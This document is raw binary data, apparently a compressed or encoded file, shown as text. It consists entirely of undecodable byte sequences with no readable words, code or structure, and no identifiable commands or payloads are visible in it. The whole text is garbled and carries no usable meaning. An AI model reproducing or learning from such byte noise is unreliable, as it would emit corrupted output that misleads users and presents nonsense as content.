P�������7j%I;��wr������~F\�>s1��g?�h�-м����_%il*�J�� �L�/ИIŐ������1 ����3�7Cc�tb���r��0y|��_�w����cc�<V��8�-c���EF'��� ���#���|X�T�ܶ�k)'>���Ϋ��x�gt����l:��Z0e}�[�o�*�@����-�Ѩ<U�.y���n\b����}A�YX\xa��?՜$���2��] ��[�� ַBVj�S��?ʟ&?c�F_Q5We>F�RV�=�����u�9���uQ3T)A �~m�u�⨀���dX[�V��1�K���i����f�p����M�����l�������� N��+7��I��"���|���UP8�b��8���� �3*�Ù`&�F�f�1K�)�'Ԙ|E	�+0�� ��li�c՜����ތ�� b>"`8�9�\	/�e�x�G @���)2Ұ��������-3����d,V�_<*:C��x@�6��|Y��q| �y��s�~BR�%�����<
Y���#� �[�kE�e�P����1��6�p�Q�}�\����n��l�kTK�$j 8
�A�����v!,�U��������9���3u!�D@�r��1m���M1_͏��C��Q� w��6��t�f�h�� �7�q��ư���g�*�Q� ���޵j�*+*�\��Sn�W�b3�v�r��h� n"��x� ���Y������Y`�Ԫ�A7l��E��g���ae����#6�ukt #(_�&Ѱ�.qabz�M ��\l`Zh��j(����Zjh���%2G�9\|��yة=!8A sr3����^\x����d���ߖSg7Jct�/��g8������mx�3�<�@'��{�9�eg���
r./�����$�)�e�r��q��Q���fKHX�W�����΋.Cx�(�Ǉ�P?�Sdz���=�O+e�FǬ�U~Pj�c '��@WU[����yQx���hK^�¼����ׁS�_��2����-�T���	Ss���ţ���*T�x�?�L��f��L]-8��]�k�L��Ő�>'ύ� p���Ka�Xa]�Qň^���-�0fPg����ۑ|��n؉�y�C�	�r?��  �sv&9������ԤI��6���qm���Z螷�݅�Ձx��8���A�χ����ș��ȁ>�y����Is݋�d���b�q~#���TBo$��.#;��A�)�6���b���[ e��T�|@^���,Dr"�0�Q�Q���>|�a��^�H3$�ʖ�2s��QX�,{��>k����jfw锲�h�?�h�È[q�h3$�<Q3w����E���Xs�t2�2-�d-�/Sޓ�`���{4Q�쨿a��m*q�� )?�GUiS���Po�S�z�5R�� Rr�.�"7yD�W[���~)X:7����u��-��<	���+�s� G�� �g ��H�Dx�%��Z����`�>���,��*��@
Ҥ�~b���+��3��RÉ>��ՙ�ĝ` ?���qg��xA�@I�`&c��������K*%��7\$�bQ������%�bJd.��7w���T�#5�M�ڝO}�����=lA�b��faqb�g� �-w��܅�e��̟�2T�5���;�:d�KEP����Lsk��j)�sk !���(�@�����(=@�vB�� �J�bW
�%���*�s�������FκT���� ��
(0�b瀸l��6��O 2����>@@I��u-7QL��k��F u L�x��s.���>�@F&���Ơ��!NP��_Y����.�A�b@�4����eJ�����	!]�% �E�TSU���yOi/v�i-�!F"lN�{�P��������|,&˵�fb���+u,H����hQ�ݝ͝?��#����X�tTg�3l���ƩY�i��u��>�,P�����A=H7���ժ ��3���Na��"��o~�A~X�൨� 71� ʊ�#�?���m���lpÝJ��!��]��n�i�٦��H�qÙ	�D�!�R!�p/i�$z���r����#NE�L�|�6n�퀍��-ȵ���d����2ކ��fZ�k4_�;Ź��3���|���mc3�byi�4��y�/��-|��r��VGC *V�8.H��d��G�-T�s��k��X��xL�8LÉ�t�!�sְ鐼͗j�� �Aj�hTݭ;Cw ��~w �`���\��A�A�Tko��pA�,�a+�|Qu9Ú0�T���~�x���\��j� �}��xz�9��������`cݛV<L�qW�)��
�k�7�i�[���u��+M�hz�EP�u1T�0�B��N��(נqw��ׯ�߀]�߻�ĥ� �5i�B���q=�X���!�M �"UF�/���ި*h����%�\j�]����QV��e��V�5C`������(mt��ɸ
��3ZU�6�lK-J����J�:�F�5Ǚ�)!� ��V)��Z6��k�6�x���F�s9�৴1��63v�DF��O�,�������,  �u���e���ԕ'�g����ݦG�����	�L�T����L�C����C���[��}�#�	{�
%�#�11\�<��9kfs�3���S}�0�ȃ	*͟D���P� zBͧ�a	7bXs���\�o�SfKNv0b���W���6�H�|W�9�:�W�=��%7��[�
ʾn-b��Z�';Z�z��~�u���;�-� U�V�Z(#m��/r�r�h*�#�3a=a�C@#g� 
��ZX��p��$5�t�@o��g���`͆#����+��f�� �3��Չԓ��J���2X�&�gPr2�ul0��3�nk�J{U:L)��zt�r����5q9_	u:`G�N���J�ie%���5Յ��{mt�ɇa�?b�QA$�]��[#٩kt^_e�F
���lE�B�V�	5TSES��Vq�y��LV��Q���A�L��U_��-p�O~����
:��R�%[:�-�X��H�[�ƸqQ�̱�ep����宀f9&腪5Q{s���5Nc�� H#�6!�����f��;����CbM_K����x��	U��A?�Ț�����o)���@ ����ˑ�Ϣ��3}!f�����T*?��^��?��YpWg����{�u4��\0���>����{���n�h�[�� �M�̳S�� 6[tc��Xa�«ݥ���il��������<0؛�<f�*_�q�B�k����l������`��L�39b6��#v�q;����7kp�̷�zL�<�aHe���7f��/��s5	r9��X*Q�(�k���SLp5[7=��E� P��f{�r5�]d�5�����{�)w���=��}ۢ���"
�F���ٮ�z�p־��T��{�<V>$h��V[�S�O1��?a�U+^���WT������
�d�G��f�B��DԦ���IX��hT�g�i���{-u��}F\�7!}#I�¨����������i�=M�i�Bk�Jk���F��S5'������(�p2ɉ�dC��1<ȏ��u�&d��6}���i_�ͣd��� i��ʿ�ن3�"��3.�����s��	���>���{K���������yo������Q���"�W��Nخ:�/�E;u6�W�XA�e_3h�\ ~��i������������@Ĺ�<&��� �]�<���6�IDS~s!�bg�Xa��}26�1D7�֋����rbK[q�Ђka��,�Q�Ks�xj����w��b�����b?F[_������51�nb׀&��̚w��Z�`��m�I�9`o�K�D^B��&�O�n���j􇡿bbj�~���Z�gj��R�n{ ��KA��@V0-l��X:�
��&���0T ��)Tm��2��,�=&
j������{(��x9�+�4K[�� ,X`aĘ�l����|5��:#��n��i�9R�ۇ&����ަ߰6UR��	�j����*�ʐm�T�m���u�v����&�콇ٔi���"M����(��QT�%���rܱ;�`��I��8ͭ�c�1+a�[���HS���l����6�q`�.6��5�0�;BH����9Tj���
�M�\g�`r"_'�������|��U����l����j��d�>�M�ѕ���g���~�g����́�6'�٩Bz4����j}\Cu��jj���ko�����d�'v�w�c�Ycd��1�|��-h�)pG�efSE�ߔ[W�;[�gĸ}a�3�!�b���# ��7��bW�V'�B�c�#a���"T�C����k�p��u$BM��� ʂ���s�w!��m=�o�A���n���L�A�&�5�V ߁0�@�*j@��& NP��֙_������Y�T��e|�o�����=�+�q��U���fsiʸB�,Y�c�R%&5�B�A.��X*�r��ӭ�T���\ئ+]-�U��:R��*�!��+xJ�N�*R��;��T�V���"Hu8���a�a�eQ�W��F�jk��d��+��f�Tح!�Ý��cCeJ�������j%0P���,1�%E*��\�+�p�S}i�@ h��)hU^�����7w�ᛞ,k�PL]m�~:�ǣ��I�7]}0x�U �O��a��|6[�bl%��lG�PHL*G��U���>J�C�=�b����|�&.�ѯk�3�e�p�Ϭ�� W��q�\C!k���噙����X|�GԵ��U.f�G[C�YǤ>� �(M��#������������\���������:K�*�̔^n?0-=Р@-akØc�2�_,��tk�wPz�O� I�y�ÿ<�6Iwe���;3Z��\����4��;�p�i�#�Э���m|��LD��QIT�8���0	aeP��t�~R��+[Y`�/3i]�\�cO�&Њ��&2��~�� <};%�hӠ�q#��u����_��.�=�	E[�Uj=۳��Cj`���^����2=M�;�;E,@�X�f��J�L|�$�`�Q�,tU�OA)^�(�.��n�3ʻBH� �~ӛ�C�T���eLh�wm�����X�ɳ;��E�s(��E��|}��u�.y�U�Z��S;�C;��a԰3.i�
�~Q�����*0�c�޷�`���a��M�P�?�����������M Y� MX��� �)�KMF�~mgr9�R ��p[Xs�?��[�l�=0�8�?��5���nFLF��Y�����~F��̩˩�p��m5�癙�@\�"�0���a8��66;� �b����,̨|-�$ψ�z@r\�ؒ�0���?H	:k7�"�u����>Զ� cgL�[����=�<k��fNQ��5.��r���XW#��-x�%�'�)����	�pT^��."l�j8&�X�p�];�,�>%6�O~�sE4�M���� P�;�B��R�!��E�n�e"ҕ�_�ý���Aw�)�7��������h���8}p�y�h�yTS��viٹ�9�N��L�}��~�ƕ\~C��j���(�bj�E��iZ5=�+��/n7]`���+�L3����w�͇ԃx�o��<�^���m���N�e�hmYU��Ǐ� &V�_��:Wr94��*V��Z��<����<��J�����a8��Y��b�����M���g���3E���.�>�ϔ7R@�D�=a���6� z�A���v_��r�xrV���b/��D_Qi��|�6�2�!�9��(q\9>zMob:XFA�GH�c�\���nN����I0t�2�����H�����4���oL~`��[-�R�D��!mwؘs|k��� a�T��Ƥ�R77ˑN����Õ1r�g$�7C3(�l7�Yl�n'1X�h*ܘ=ʄ���C5�Z�p9���p, �Aq6u�}���(���"\s�eJ-��JB�?��8�˝�-6�i��*��4����T����) f.d��6��q�Zc>���H�kS�����zj��xa�r��|�8a�0�#��q%Z����x�����N���t�D�(>�vg�|C8��V&8uO�9�i�ܢ)��>���a6Qm���X�x��pA��� ���cD���?� ��W�[k��pePJ�?�0��G�F�e#��bϐ��Z��A,N	3Z{|�A���7l��&_%�HQU	�I�ar���П����f��X |�7:�� Z��h3��-�F/���H�,m���b ����~��4����X�M����`5 �I��,N� �o���2�\�+��Y�ä��jk���Bn�XAs2*�b�M��*٘���Ɉ^�n�k#2�����Y�F�`m<%��ЗQ�.��+� =��ص[u��*(:�NSx\J7i{M	�z������7�3Spy�p���.�aa��crm�gPvR(04�HX�-�l������mBb��kRس�Qa��(�e<Gu��ʑSe f�(pp .�7	�9��֧���n�Uԅ8�(>����ze7C�r�ٳ�b
�x���W��C%k�mح���$��ٕpj��������A��>a�o8߲����$��E�����`	�TP��4#�Z]p����f�*E��r��� �/ �ߙ���L��_���ƯȘr;=8�= 0d.DlKdf��}��ع�o�ӈ����U^ŏQv.c1��h���ˑ @@E�a�%�&�L�B��a�HS,1�#���h9i��E�L|�!v�	������ Hș��c�5�#��WWRw��P\52���fR�WE&���q=_;e5�!H"	��^v�q�q�.�1_Kf�z�
��ɱZ�� �K�u�{7H�In7�@O�X�)�`C��1� �;� 2�!�2�#��e��[��͞(?xi�Q���ʭ[g��D����o�9v�֛�C��� o��c��	fjdF���m�U�%Jd��(��O1�_B&���k1���nE�򣻱͉$��  ��snv���ō��Q�&�����ì�P��,	��>Q|eE���k�`yc�ߩ����~F6���3�vT�=��+*�:��T�2����7l�>s�����s]���\��@��[�*A��(��slG��X6&o�!A�}&�����`�rK;K��y���ǎ&3�U���#�0d�G-.E�ۜ9��ms�s��d�-��#X���k���>�HG���.~v0����7Q,*5����<C���Mw2�S����E噅��
a�2)�Fo���Xk%V�m��+}�A �p* r�X-;s����5���RJ��E�+�sH	,p�iN�˒�AQ��Ah����0bX�!��"��Q�[���[H�B	]�������:n��㬋n�'�M������m5�q	���c��݈���F��n~�6@��Z㈊H�b��� �����;�E_2n~��׼V1����BFR-eo�����z� zT7ᝄ��Bs0fH��H�L���^���ej��Xn|#�37Q�>fo�러)����"���&,���C�TB�fB�w�g4���|Y���~S~B6�H����3;+)�� 	�a
�ر(<C,����r31fr9�1|��T)�<nAt��Z��n!�7��׍�9"ep2�4b �&�R��1L<W�-GQ��9�Ds��U ����~��Z B��:�a5�KpÍ�bK�	� ��6m�ی�;.\��\-� 3�c��b~�H sX���w��2bac�_da&��in��.��76=���mav�^+^>����n�7ڐ�Ar��/Q7v��`~��T%f`���א���X(�{���CI��k\������M�������+��/�S���܁��ZlI[�vdB:-!HU[���bY�w�*�"�K[�~�$5+?^΂S���Z�YV�9�!���*"� �ݡQ��|�=�L-��qu�]�n�f�P7[C�`"�"5����9�7bϘ�j�O�3�j�i�� ��*d�f���`��L#��[�h?�
�A�d�s��}� �mЉ���1�}Q���լO��SR|�	�DȜə��ϔ�03	@��x]�GHI�c�!�3o�cc@N����$��1k�k����ް�;����WJ�����;�����>C�r���f���<��d���2+؃���줞D�	d}րQ�G1p7F�4�[vp[
��f�j;7Gv5��|�~�p�&ilD�P�	R�,�)���a";j�I�5qS���1��Ŧk@4�q�&ǖP�\�\���fB���Q��,m=�+�tt� ��q.�	��J����%K�fRó�t��[�#}*D����p7M�h����r��r#��Z��Ł��h6&�r�@��3���� MPP����Cc��3�q�R��������o�Τs�>T�XM8��Ϻ�C8�0j˟%Y���hn��Ǫ��j�P7^f�r"���0�m��᡾��h*b�D/�&�P=&�[��t;����!�3<� 2�/A�qb2}�rA����4U�� �������fA>��IE$�����Wx��.�y���ޓ2�[��DĢ��%�ۡ9L��k�q� X�|����%����#y[gF�-�9�o��=T�vs���ۡ�����\�c`��p�)�4�o 7p�S��=����� ���UF���\e�QyAq�BX�0k��*�^xM���9������x_.͡�S\(2����V�����-و
�b���U�/�ssMG�s�A�6�t��	�����3y�7��3޲�0�$�P]A&�t?)�-��?�3�H|&���,�j*?�έǒ�5�ӻʹ��Y�s6����T	l��چ"�|�3Y�|} ��Cl(~W���F!L0\��9^p�$��Л����g2*	��"�Է���8����-h%��a\E�%� A�.L#	K[��&��	�3r�A��O��62�r!˽��1�ݐ�3���X�"d-��,C1��9�2��$��X���{�n�@ Q�x��5{}��d����'�cv��r1�r�{�Q���(;7i3�װ��y��)S��LOΒ��kWړ�	��/~P�EF*x�h��.[��$���h%��-�A3snD�.�l���5r�l&�n6�t����[�aר�~w�r�.�������V�ZetH�����9Tq5?H@���'�F�n:��3Xr�Ȍ8yF���{�m��n�/���H���'f<���~�8���3� Ǎ�aP+u3Zo��;�߬[)kZ{���˗#X������aUF#�r�pq�9 �=>"��:��|o�x����㠍�*ߖF[�܌KT�f�a+ �Bz͡����ä=�׆49�a�w�=��MG`�,�ߔ�b�U��`�SK���A�a�1os����A3Ury��&
�IXjv��|-�|�& i���L�
k� �' �C�;�c���-�r���O�)����a�U\�d����0#2ż��(���
��@m�H�"&�����:�@���������,��F����50�-��g�E�
�l��e��,0�纃.w�~P��߭����t���D�>v��(��T��{�	�q�����YAp[�<�fa����0\�����m�8V�t��vn��b=��t��\���XD8�~�8B��"�Q*wjf�S�m��m��m.�N�;g9���Q���Ø9����v �(#�����j�=�� �[}��,re;�ޅL͆�Q�5�3��>��u*����c�p�������!���g9aev��&a����a��q�b @G'�Z]k�!7Q��z��gi��Ka���|L��3\+륡+�9�7��7T�DMC6|�~9��c��Ņ�����?��>s0~�{�H�2���H	����<!P1�&�M��c�wY�ߤc�F�������L��Z��ԑXȄ�HK�� #�lG�+�/Q��fl30 Cu���);��p��0�.o���J����vF0%��F���_�I�ɘG%��ؘm��*g`}c⾰�U,�֍�b`�{8F��F�C~��,Lk�^�fr8�)��v|f����o��b�� �0I�����^�X��!�s�u���X	�~���Tz�eE����Ê��7b\�u�L�YG?��%iS�ϻ7����Q��U9��j@-ճ����w�$���9�z��-�@N�s�b��������*��	ām���V6�s���28����L���6R��F��^�n�}��A[����'�a�j&kˎ�lqff���i3�w�d
�[�5�%W$�Q��q7���3��3�av�y�a`s�=��<�fG;l�c~��wf����1��lŪ
>���!Z⠸���A�ZA��;��brZ�q��8lo��`P���
�pG
�l �K1�f��E ��4��}#;��� ���D��х���L9Cb#]D�r%0�� ��)�ufK M�)���0R�P���.r�$�b{�n��n�~����~��zl39㧙����J꧰e�~*�>s��cEJK�r�G2Lʥ[(��Sk�o�	�|�{�3�L	K 9�L���ˠ����x�'�K�v��p�'��}��ª����5�Tb�f�(>�hwr����y�m�}���A�9�37�RzBo�:��3ܰ�sh���D���ĸ*�,�w�Eʋ]ی�	-y��'���f��XM��8wy���c���!ձ}��@��zr�����v�ĭJ���9�б��͹�c�	�"��+涆����ĵ��c���[Ӿ�<֝���w�7$z�t���4\��9�V+�P�"11�����,v�[A6vAU�_�a6zw=c8D�_��b�c���������UM�n��B�P���0}ڊކ��W�20b+,#�C���`��	��� a�n���BC^�p!�0���U��u�C�0<`�U�:� Y�>Y�IL� 2G���Z}ė!�6�1���1o��
���xm}�3�Zd�j*�jm� ��8�L�Erfa�����@zȰ�dX����#[�ʍ�N{���"wTT�k-fS��$)���^��?A3"��S}E t�� �(a<#\[�2[O8mtw`���É��b�vĔ�,�UT��!�Ҡ�D���#I����Cr1M�� �"�{C{�0i���c� $��l��KM�3�v� ��b��,; ��cޞ+)�:�=�X|�T~zM�q�m
�qe*+9�J���g�6��|�ض`o���X�� 즧�@��A��l<�	g@]��A�s K�QԞC�/<�-by,@>d�0���ߝ��\���%O���Y�@<MHsV#����\Y�K�&w�ۼ[���r'Ȉ��@��4�f��O�x5V3_^p�Ma�}A���1>"�{�c����S����hye ����C�؞WS�T�w¹�O3������bO 8��Ac���`p��
�9���}؅����� ��i� umj��A�,��9Z�.]@��>,GR�eq~`����Dr�	�k�(�)�s3�c���Z� #7T����|9��X �,X �(2��A�9��ra=�T�51�3����wx����Y���H:JƲ��>ea�OW@s�FS���D"ݚ��q @�?kN�j�/��'�s��\��!��	��9�Ŋ���#Zׄ�f�b.&��u'�1K
�#��l������3)� l ����~W��]	���g�^�Vh�L�9�/�I��Pjz5��m�[Vd�M���N+��	�)���W�L@�K���*��q������$���A��9	�+a=E�lz�v�,�Ì�>�(��3Ң��"��tH�H���_��O����x�9�v!O�hD?H3�*�n'/�i| n�\��L� !R��rm�Rm3%�����0�	�� � ���ґ /�3b�PShh6�Up3��%=�@�,�=K�M�>�Tcw��qh/�m�O�U���~�z��Sdq������M#��u��\�s,�r�˖�9\��G�a���5���Ш�gE&�Wc��6#
�l�0���}Lg ˌ4�ߜ/�0��X_�9�(�Ԝ?(<B� r��E���r�(ܞq��7F\�����C;��<"�!�j+:p癇 �������!a�m5P���x�P9M�F\�����%��.�SwK�`�E?M&��`�	�[^ۀ&!�E��

bKe�C{�Ÿèo�6l
D�S�=�`�A�D�`�<���X!^���+���Fbj�u`��xY�>4��=6Qr ��<.�P~c~�mnf^���".Zﰙ\y`1����`0b�g���"�����{�L�LOv�|��A��7�y&�0,�w,B�9!س��M?gl�V� 	gRso!+%Z$xYNG���m�֥�U�M�h���	e79#6��j]���y�}�P|h��z�� ��5��`��v�p���7k+��ō���4�P.9���5�l��Q��I���s*xR��p�(���}o��Cx�W�&L4�1�4��f�t�f׃"�:�O�i��nV��C�/6&��|���~���fP?8�pl��#5�\�M	K~%�ܶ|T������#}`�zP�0/��EÙ�B�NR������Ba �	VW9o����\��=o�a��嘔�|������78�.U[�fE���Q��� ^n���!J��{2���Y�?�1b�A���l���m3�|��6���{��=����&>AAa�٘w\7�+���B&�2 a#�g�X�`�B�ޭF�UDS�|)}�"��fg�͞���R�&�Dڊ6��dg��ņ/[j��=6�A7v�ő��Dj�5���o�84�*Ъ.dGF�%zTW�G
>r�۶��P&Φ�[�fG�m�M*��L����`w�lt��E	�]T+���F��_gV�T�6��m�v�?p�҉�Y{H�`��l@b�F�H������s��d��S4$b<�	,��nm6k�]�3�1�qٌ�;ˀ>�hns��=Lޏ� d����sxJ�T�nFx�Kߙ���|�U�<�L��߈�75A7L����)_3>7�0g���ŁDkY^�AyAbʭc2�릑,������i��ļ��"��P'���!�\\<�0~���68��1[(�9�"�t"i���ot_���,	�loq.&�L�'��+_�#2�Ň0L3q�^^�K�g(rl��idN��d��n&�y��V)�.|^��W>"+Z������R�\*7�Q�~�I�wK���?&����fpF� 5*e�P�晪��LnZ��&�c��E>W��V{GcU#0��OlWٽ����B�����2�M���j���iR^
�?s���e/�����C���r�vW����*wf�J�nsc�@̙���f��)�Y�J���8de�#B���T�F�U�Ԫ/I�G��µUu&��X) ��X�K�Ō�Ð%�k�S��N ��b�p��C���7�^W�tK���a��PC|�v ��^�\��.�p3y�&�j�
�������h�Ŋ� %<ID�l��*��"5�������P��F˽�&�@���S����[�P�����k(��`���7���p��lm2���ɍ����y`�Xw���[��6�_���rF�Q�>�5:�|J����K1���f*xsXXX�W��~p�B�o,���lx�YÄ(����6+�K ��L9����
\�u�6�2fa��v��6)	7�'�r莅҈�̹�ۢ��~�x%�� (�G8!&	�f�A�H�g!�J�BN{�2��SeS���d����
��6�M�89��3�[=����C:���<)���zk��+���0�#�;f�q\h���){+c�2�n���+|��Snێ�F����_IM^��VR7U�ٵ�����L�<��w�<#�8�cD���&�&T6�am���e�6@[�����c�͜u%��7 ���lw���ՊV��-b:�e0-�Q��{�۔l���`	u�6���"�0���~_9����_�Rp���� 1�a����TL\�"^�A����S��M�F$�V���c�;����S�<&�� HH��H�b��1l��/f �5 �*��A�F�Lo3Gq�Ų�>�H�e^��M��LB�;('�d
���'������S�2_���"���L[�Q2H&�Ȓ1`Bl4$�8��#���O =�jH�Mq���Ck��;�(>��G��>p�b �#���1���-�<��B�m7� o0����^��"ۍF�D��Q�����G!��.M4l#�\OP<J~�Bg��W��Q���-�e!����MF	`\�05�.
K���JmO��Uj�Ũp��Nm���z�VF�;/Kj��tk���F�g����o�M:�N�M�r�s����j�9�P&ڂ�az4S =u�Rzc�P�%U�8�w`��]����l�J�M���mOT_�c���)jU�ˈ��gl�������.4Q2'e�w�) �""	��V �X��a` "��s�����O�peUl� Æ�w�'2P#of�N ���`L7�5�����i��bL�^����U0XU���So�{�,-ѣ��
����y��N� �H3�	�s"� �O
��&X�i����b�����ٯ>7b��eZ�Q;�,@�A�e>�x��Ó*��2��K@� �j�t$g4c���߄��g�g	�`X����.W>w�+k�"�$Z��F��!�g�@Hň��:��� �x\�d�}`��S��e� ���Z��7	� �1��&gN��h'BG�h�K���^���O����=4�[������:���;��+�`fC����*����u	�D�[�����"
T*�
ȹ��<��8!���٪���ϰ�c� /=��=����ն��y,;2Sl�P_�2�oѫ0sY��C��1[�Ա��;�K�T�A�4v�9���?#+���)x��l&��+�K֧[�������&�ͳ� �'� (�LΚ)`���be X�7�7�!͘7f��~�	��8�ṷ n"깘B��8̑���@�A Z�-�r��`%���9��?�C�*�G 6'08�I��\��P�p760�M;_̛��-�!��?�g�Kg�Zn���<Z���&�s>� � \FZ)��	��� !����U�e��$�+mceb�c�D9���ȫ��s�"����鱂�3~S@,!�H��@C�]z�&����k�"w@2��%���l���#�	���/�5��A��+�˗Ch�`��<6b&�w�}�i�N���IX�%M=���ٟV<�0xړW1e�R��s����s���?_A�T� �1M3�~�@�D,����3�2"񛁃2.|�ڍ��1
ҵ4&�T�|��@�,�m;ȧz�v��{Ki�I�� ����������>�6�a���J��Z�2.����qV�*�7N)�`��@�Z�<$\��4	.�� �P�S�T�TXp�Tb ��o���l[�?�c�r�MRr�H%{��d�m�B)բ�TS�2��6�k���,#�ӔCkX�� 	�b1τ?c�B�<J� � "X+g��/�,RXH(@�f�$������0b���s}�L���h���RX�/��{����� �7.+�o������jh-�����p��3�n��5!����`8V���I��3 ��a�g�C�X��-F��i�`Ý�D�@���.*�x؀���^���r��%,��ؑ��#�5�o��Uq�,��[2��c+Z���ݔ�A���\ b�}���Dݒr$�� �6�+�rM��a8^�n��I{���R�����%�A��F͇}[�$?��w�(ҷ����C`oE� ���*�M=�X���J�������s�^��}�r{5��C`�	EV5�n��A�W!���u>������{(�TG�:U-���"m4h���6����XQ���Ԩ"�l�]�P�o�+f�S�3e�� ��G�|i�T�"w;U?�R?Q�G
��j�<+��EB�C�Y��c�-��uf��M�����m�����A��b35�̙�2)93�fܠ�U�AE�iIW�����o��I�S�~��|��f�s�������r>ss(�C`ح���۠�LȻL�U�K7�o?��n��fKs3%z@��,��<�5X쯞sV z@c_?XG��0�O\��ޟ���w �����MHl��&�28���1ib�*9��ez#.�급�< �5��o�02�4X����ϡ��6h~S⸃,@C�4#A7fo��n�lO+����A�ة��@�ʁn�����T���uz`���	��%�,Vl��,�'2:����I߼́0\_)�D��5�I�O���'�2ý�k�%l#�$���&��S4�I�0�
&���4�ndE �eu���J��E���.x�jVk������G�^�� �y�T�jW?AՌ7���H|o�f�Pe���{Ohض7p�g�S>)���߮�T��3c�HpTWm�o@mV�@�a�D6����n�(`��=�`*l�h�]�a'�/��S
 �#w[Rf�7�1Yv�l�e��0�ʆ�?�lԏ�	�ٷ��� �ٕ���K{�902�Gb<6�L�-�7�̈́����|�v���A��,}c i�b��u��x< ����<�6�}�l��8�?!4`���S�s	_����B�z�U�Se_���@#M�K �[	�Vcu"�~��v�P�F!�5ZaV�%#X�t����3=�?HtC�i���~���y�4f�C�� ��@�� ��I�dٹ�F\��p��{��	��F�����Z��	�\a���:���e����Ip� )�{jb�7�LMrT�8u�[X鼛�p�8�ۜ�˘2�G M}Dkw�)�,fׂߤ��)xPO��5�7��?u���̙���Ф����v+�D���\6���` .ܥN�n�䋂f��Ԩ�h �T^Wj[-C�-�*��)�Ĝ�b6=����F"4U�;=>�f�UՁ��=���xkl��kq�l�T���-|D��N�D���T����jg���N��P�Vs���m[g'5�8���"����M��=��T�^�Hӫ\S��1�9�/6��I�����e5�V�B��{��jF��#h�-����R�\
�ۈ0݃b�b�ans�-���.��pP7��Ho�SqyyP	�Z�̌��f��M�O;�l�*�� �x�@�[�zM��o���:�]g(SN�^�jØ��i���L`o��1�{�����*���c\�A�$�7-��|�\Ǆ�M!:o2�����	32l�r9����"E'0wʬm`M��[�[$�{���}X��fA#��k��3&U1r\����}�D�����Qnf E �d����7��������9ر>r�0�_j�G,YAd�G
�Q3JN�W���k)��_�c^�{v����1�����#�ZS.�wJ��tD��8O�p-w��5_��� ��0r�����P�7��q)d)辺�����J�����jD��:udq�2�S?ĦmT��ʪ�C�� �~���]]F<�tT(��
UTb�vm)m
37�����ޘmM�2�z�!͐u�3�C��0�n�3����W�av��RF#"�`�;�:	��G���L���hJ�nF'� 2����-J���[���*�CP��l�(
�>'�D
�-��ϲ��o�yzPrM:�f���"��ߠ�&��"YB�Ts��#U��K��m���M^��(}�C�>���3[����h�M^}���8����)�ͥ1�c���=�9�t-qs��L�k\����|wS�*z�?uN�C���\ߠ�,Yi/$�&m[�2���%���փ���%��7���a��,P-��PM�;d2]�cM���M4�@!Υ@!�T��C�j��8uin���Y��Y�����g�j�3e�G�R��,lxB��,(�8x����%W�����U pٚ���F�l�G�fa�o��gr2��`aͣ���te�� 	1E݋3����q�����t�+�Nb&Y�}�a��6�t]k��2]���-ڑ�ta2ek/;owPGQ�i�u�b�$���u���2[[�k�t���r�����fyF��-���e���6���fkbO��\fGK��5����y`A&��OV���=�3���mD�� ����Gi��L����F�T��.�o(24%6~b�S&�����8����#w�-�A �[��(S,z�1�f)A8�=!�X�fm�P�vg$�'���ޑ�Z-�������b3�[!����y�vÖ�x�=��6*��p@a���;��8�mқ;�k�/��- �g����}��9  ���I}�fCQ�Uǈ�p�j]\0�ى�[]�eRu%�6����f
J����p�
݃[u�������߄��h}t�t��f��׈a��y�d��f��
��sF�
x�� d��D:S�Al�LzA����NP����ĵ~F8Z|kY��3]�gz���xD�v�	Pe�S8LҖ�V��'��=�/�X, ��>4����䋼�U��H�	�L���� b�T�kR7���� N��vm��6 ��!c�Jj#۠�;�6��\��Q}��^ϦkUJ��U�n2e;��J��myE��)oX� !�k�o&.�a��k�@{��Jlt!�`�
&�� �,-��p�������m�S
8h?�\{ !�@mOi{D�E�X@�����%崙���2��9a��5p<�S$P��K�dO��@������|�8��7[M��w�aSx����X/�7�XmL�� =34�R��s�3���\� _	��y�kS��~�{�v�-N�S6��9�Qj)�H2;>���*5�T�
���R./���x��w�� ���)q�6x|����vT�N�cz��� �6��yP]T� 
������Rh�8I'"���h�Q�A+(�Y}DAy�0b~��v40�)+�B�1�*�����'�Y��Da���i��W&Q�zQ����oX-���>�e�_v������1a����/�I_�){%w�1Ut�C=�l �̭Co=��F�nX,�|&� A���O,V3���jz���j#)�j�>��1��XF'��d}��⚎F�9;�D
'>��:�[@h��"f�ż�c��(7�	��p�%z�(*�eVk�z��Z���£�ц״j)���{3f{Ջ��{_k���MF�"�Lr<��Y5\��_e7�Y���1�M�gCe\������Ţ�㨃��?8E��A���0����`46~'V������.`�K�*���C�A� Xk*kh%AK�r�K�#3�Q�(ğ��
�� g�k�C�_X.�����>���˟D���6ߜ&�\<��� �|�f+�yFk�,2�� ���/�63\ �(,�~���g��̊U��=��mW��s����\�k)�6wb(	=�D��0 Jev*D���"YB�Pݜ���g#��?�_�wE?����O "~����ȫ���&Δ���fz�nc	�(v��%Σ�
�c�v
m�R�Ij����W�ت�C��R���#	�"�-^�`��.�+ZQ�i�ŘxG��X�p����@&gP�%���y~������� b=�/{���Yb�8���4鵴\�;�U��;	(f�0Q���8
�{�$�e��;�e��Uc��R1Z�B�����%���/���� �_2	�[�@eB�12=���"�T�,&IX
����J�Av�@� !�:����nN�1�f�H�9C�AeXl��8,)R6@�yn��}�Ĺ��uc�������u>B-'���ď�R/Q�É���[a�v�֝!�&���HZ�:�2�� �>�����\B{h�]����Xw"�d썽�}��!�O��A��=�������Z����V�5�N�ԉ�w�7���6U� �ے́(.��H𣏕�!���|��PXw�|D_���"���jV���`̜��!P��ƍs2h��50v� �h�2��٭�S���@Qo��X�2���(��8H<���o&Ғ_� E%�mR7��� g5�a5-�:k�
��cH�fv$AdE7�3��$�I,@F�YA�<Ʉ �&2��|�����U�gWg"�VB<C�F�2�3����O?Hq�Ё�uv;�˳!��v�����(�	�W �6s+�P�ǒ�Q*6u��'��Pi��=���m�Xt���QF*�%EɊ�6#���km?���)���@	]) ՉPg�\��0�\ol�A��g�����f�/�_$s3h�)������j�?KD��j 5j�BӠ���c�;��)�k~� �Jޫ�����W+f�P�vwC(%���������"Ҫ��l����wjw�<L�333c�����������J�9B2�f(�#�=�	pO�A
�L�Z�c�imDRJwEQӜ���me�s�a���3�&�mk k�7k6��3�UOY�j�U���䣲���Q�Ls�� F�@{�͎���|���j��*���w$��d*,` ���jOn�N#8md0�.qVat��C8��y�wE��E�)!��W9�e<CZy��N&W�Ewb`/�M��M�� ;�j�c���U;��KbJ_��%Q6���i �
